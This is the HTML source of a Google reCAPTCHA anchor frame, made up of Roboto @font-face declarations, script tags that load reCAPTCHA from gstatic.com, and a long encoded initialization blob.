  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BcYcbib9FfQbNtpOJ7wkrA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BcYcbib9FfQbNtpOJ7wkrA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BcYcbib9FfQbNtpOJ7wkrA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/BcKlw7cgZldkNxTCgsKyw6rDlsKLwqHDnyt/CEdJSwXCp8KLRcOORMK4w7DDnsOIwrVBUMO2dcKWw67DlMOVwoDCog4NMcKyLgsUNcKxw6sWQ8KnSMKPw6zCs8KgRwNdKGbDkMOVZcKWMHMtW1vDisOuGVxtIGsnwrlyw4M/P8OOwopNw5/DsSldanzCusKDw7E/[base64]/ConYnwpsnC8O1w6oTwo9CE0FFXTIHw6wkA8K1wq7DrAkpUgDCm8KMF0zCksO7w5drJUVkNGbDu1rCnsKhw7XCmMKhJMONw64ww7zCvcKfK8O4S8OvJF9yw7BYBMO/wpxXwpjClkvCssKuOMKVwpjChDfDl0zCiMKfTlFnwoU4UgrCumDDqRvCgcKTPXZVwrnDiWXCiMOzwqbDtsKWKwAhU8OLwq/CmxLDtMObGVFuw4g0wp3Dt3bDmD1KF8OJw6nCssORYXbDm8K9HgHCtcO7exDCkMOxb2/Cs04YFsKXZ8OrwpHClsKywprDsH3DssObwoxKbcONwr9Cwo/CvEPCnQTDr8KzHSPCkArCusODMEHCtMKnw6nCnHVvCMONUzzDosKnQcO9VMKSw4k0w49Qwr3CvsKXwrzCpcKsw5UKwqTCn8Oqwq/DhWnDp3FJDDx8VDpAw4wEJsO+wrhjwqbDkCcMDGzCrnELw7o8w4lpw7bChwvChnIBw7/[base64]/DgkPDs8OvQMOjw5N0w4c/w73ChsOrw51veiPCrExPfC9fwpLCgMKYVcKKwrLCp31Rwq8lQBvCksOiA8K4G8KeesKUw57CmWtmw7fCqMKywpVSwo/CqV/Du8KzdcOjw6V1wrXCpQfCmkoKYhHCgcKqw59OQFnDoU7Do8KcV0nDnCUQEhDDvgzDisOnw6QVejV9KsO/w6/[base64]/CgsONR2B2w5PDhsKfH2LDs8KYw4DCgELDs8Kpwo4OGsK0w4VrbArDjMK7wqHDlzHCjyTDu8OYIFDCp8OmcVPDjsKew68UwrHCjg9YwpbCinLDlRnDosO9w43Dolckw4jDhcKQwoXDjVrChMKHw5vChsOJfcKaFR01McOhfmRwHH98w6JRw4zDkh3CtUHDtMO+PT/DjSLCu8OVDsKOwrLCtsObw74kw5HDim7CnHwBQE8Pw5/DoTrDssOPw7zCnMKoWsOcw5cRIAZiwpcGB0dGLAhNA8OeAAzDncK5RQlTwopCw4bDsMK2UsKlThXChy1JwrMJLi/CgFU1Y8O+wobDpULCkl1bWsOIchBRwo7DjX0yw5Y6VcOtwp/CgMOtBMO4w4LCgXHDiG5Zw75OwpPDkMOzwo5qBMKiw6DDgcKWw5UTJ8KlCMOyJUfCmw7CrcKHw544YMO8CMKdw4wCAMKAw7/CqlcLw4fDkj/[base64]/DnXMZwoh5eMKnecOawpoyK8Kiag7Cmk9bw6FUwpFSSHtpbMKVMsKWwqkWJ8KhYcO9OwYjwrrCjxTCicK9w419LDhcdT8Swr3CjcO+w5nDh8OhTD/Cpl9OcsKQw4oqcMOBw5zClTwGw4HCnMKBMCB5wqs4WcOcN8KDwoR+aVTDu05ec8O4JCbCncKzLMOeQn3DsGHDq8OIUzsKw7hzw63Cjg/CpDTClRTCtcOtwpTCtMK8MMOFw71sIsOfw69IwpdGT8OlERTCmSo4woHDh8KCw7zCrGPCg07DjSR5EsK1bcKsElDDh8OtwpQ2w7oieW3CmwbCv8K2w6jDtMKFwqPCvMKgwrDChH/DrzwEdRDCvys1w5bDiMOzBWgxFSxQw4rCrsO3w6AzQMO+fsOpFkAswo/[base64]/CuT9XVcKLw57CkMKFw6zCiCHCt8KUHUgMw7I5NcKmw65nLk/DjmDCu1QYwoLDvjnDtWvCjMKYHsKIwr5DwozCllzCvW/Dh8KfJyLDjMOtQMKUw6fDp2hgDH/DvcOMa2LCi05Ow5/DnsKNVX3DucOHw5wfwrJbDcK6M8KiRHXCmXTCmTsRwoRNYnbDvMOJw7vCmcOLw5DCuMOfw5xwwoo7wobCpMOkw4LCmcO5wpB1wobCm0zDnFtmw4zCqcK2wqnDpMKsw5zDgMKyVF3ClsKXJFQmMsKCF8KOOynCj8KNw49hw5/DpcOLwpDDtBRSUsKRO8KbwrTCscKFFxTCmDt1w7DDp8KQwoHDrcKuwo8Hw7MHwpbDnsOhwq7DqcKvBcKnYi/DlMKFLcKWTQHDu8KDHlLCusOaRULCssKATMOEcMOjwrwAw7IUwrVPwqvDj2rCg8OhcsOvw6rDtjbCnx0YNlbCrHUPKnvDvGLDjRTDumnCgcKuw6kywoXCg8OGwrVxw71+AClgwq4TB8OVT8OpPcKawpQCw60ww5/ClgjCt8KxTcKuw5XCqMOTw745Gm3CsDfCkMOwwrjCogoedQRAwo5qPcKIw7p6D8OhwqlVwrZMUMOfFFVMwo3Dl8KFLsOhw7VsaQbCpQfCuBzCtFcoWFXCiVPDh8OWRQEEw5Vmwp/DmF1JQ2QxbsKcQDzClsOgPsKdwot0b8OUw7gVw7nDqsOzw6kuw5Izw6lEdMKGw7JvH0jDl355wpQcwqzCjMO6NT0NfsOzCx3DkXrCvi1EKSZFwrN4wobCtzfDoS3Dj1VKwpHCnk/DtkBtwrEDwr7CvgnDksOnw55mO1YdCMKdw5TDusO1w4nDk8OUwr3Cm3g5UsOBw7s6w6PDrMKoa2F8wqXDlWAhZMK6w57DpcObAsOVwr8oDcOxP8KnQkV2w6YrCMO6w7vDmynCrMKTcmEoMydEw5XDgBhHwqPCqD1zXcK6w7BTScOKw4/Dm1fDlsO/[base64]/Cggx8w4hewo7Du8KSw6sDF8OEwqfDiHTDrmjDsMKMDGUgYcO3w7/CqMKrLToSw4fDnMK4wrNdGsOYw4fDvHpSw5/CnSNtwrbDixpnwqtLP8KXwrA4w6V7TMOHQ0zCqzVvUsK3wqDDksOiw5jCiMObw4BAUBXCqcKMwofCnWoXccOQw6c9VMKDw7QWfsO/w77ChzpAw5kywpLDjHEaQcOqw6rCsMOIPcKuw4HDj8KsSsKpwqPChQcJBXQMSnTCiMONw6lDHMOyFRF6w6rDsELDkz7DuBstbMKbw4s3WMK2wqkZw7fDrcK3HT/Do8KEW3bCvUnCv8OeDsOmw6LCgUIxwq7Cu8O0w7HDssOowqfCmHEmBsO0HHoow7vCusKUw7vDj8OEwoHDqMKQw4Ejw50bVMKzw6fCgjgKRXkhw44jecKbwp/[base64]/KcOLw7HDgcK7w4YJN8O8GcOuw6bCr8KacBbDrcODwp9owrZ8wobDr8OOKWnDlMK/CcOdwpHDh8Kxw79XwqdjIHbDmMKwcwzCnwTCrkYWUUd8WMOFw6vCs1dpHX3DmsKNN8O6PsOFFhs8aUg9Si3CiHDDrcKow7zDnsKhwotEwqbDgAvCj1zCjA/ClcKVw6XCv8OYwr1gwrUFO2YPbldzw5nDiVzDnyPCjCLCncK0PTw8cH9Bwr4swpV+ecKEw71ebn3CgcKlwpTCkcKcdsOTN8KKw7DDisOrwrDDpQrCvsOgw7rDv8K2O0g3wq3CqMOuw77DpSR7w5XDksKVw5jClTgOw6dCG8KpSR/Ck8K4w5wAVsOcPFbDjlpWC0R/NsKiw7ZCfDXDqGbCh3p9Pk46bjXDmcOMwpHCsWvCuxoMcydRwqM7RnoMw7DChcOLwpkbw747w4fCicKJw7AmwpgawqjDtEjClmXDkcObwpnDnmbDjTnDjsO/w4A1wp1Cw4JfJsOmw47DtisqBsK3w5YUbcK+O8OrcMKFaQxxbsKECcOAWm4aSGtnw7Rqw4/DqjJkYMKtHh8QwoZpZUPCtRbCtcOswrokw6bCucK3woDDvk/DvUokwpcfYcOyw7J2w7nDgcOYDMKLw6bDogUEw7Y0GcKCw7YAdX4Tw7TDp8K+H8Olw7Q+RgTCu8OVasOxw7jCmsOkw5NRVsOKwrHClMO7dMK3ByXCucO5w7bCqmHDmDbDrMO9wrjDp8OXBMOpwrXCvcKMa3vCmjrDpm/CmcKpwokEwrnCjDEqwo8Mwr9oGcOfw47ChBzCpMK7ZsKOaWFmN8ONKAfDhcKTIxlCdMK9NsO9wpZ1wqzCkBRqD8OYwq4ycybDq8KRw7/[base64]/Dv8KjMGvCmwTDjzLCjyRHEsKWDFXDqUx1w493w5p+wovDrDoqwoNCwo7Dn8KHw4VJwqHDrsKqVBV/[base64]/CgsKDdMKkIi54w6LCtsK5LBBQOH/Dt8KtwoPDmyDDiBzCvcK9LTbDl8OFw73CqQgpWsOJwrcGTnITXsO+wq7DjTTDh2gZw453IsKBahYQwqXDoMO7WWMiYRXDrcKIMUDCiATCqsK0RMO8QUUXwo4NWMKow6/CmRdmccOkKcOyKXTCk8Kgwoxzw6nDqEHDiMK8wqIyciU5w4zDr8K1wqFcwotpOsOncjtyw53DnsKRJUrDjQHCuhx/bsOQwohGA8K/R3Qpwo7Cnwh4YsKNe8O+wrTDmMOOQsKQwq/Dn0nCoMOfPm8DeUk6U13Dlj3DtsOZHcKUAsKqFGbDtz1ybAw9B8Oaw7Zrw4PDrhIXHWl+M8Ozwp5cBUlmUDBMw6hOwoQPEGJFLsKIw5hfwo0RRF1MAk9SAhjCtcOzH0cXwqzCrsKNAcK4JGLDjTzCq008SifDpsKYVMONU8Oew73DpU7DkB5vw5jDri3CmsK/wq8hbsOYw6t8wqQ0wrHDjMK/w6XDjsKLYsOTbikHFMKffn0FesKhw7nDlSnDicOOwozCicOnKjvCqQwUA8OnFwnCgMO6MsOlYX7CpMOEcMO0PsKGwpHDjAYJw5wSwpfDtsOGwpBVQCrDmMOtw5A5DgpQw6FpH8OMAg3Dl8OBYF8lw6nCvFNDb8KYJ2HCjMO5wpPCnBLCsVDCt8Omw7/CoRZXS8KuLGPCn3bDksKEw7BywqvDgMO4wrIULHHCn3sKwoRdEsOXW19Jf8KNwqlVRcO8wp/DvcORMF/CnMO7w4DCpT3CkcKaw5LDgMK5woMvwoRBSURMw4nCpQUbacKww7zCjsKUR8Ojw7HDt8Kkwo9TSHlNK8KIDMKzwqgEFcOoO8OGCMOrwpHDlV/[base64]/wpfCi8K/FWzDiMK1VxFOw5FBJmPCgMOwCcO3wr/Du8Klw73DiScpw6DCgMKgwqkMw6HCojbCjsO/wpXCgMKVwoQeA2TCoWBoKsOFX8K2K8KTP8OtYsOYw5BdUwzDucKxecOGdwNS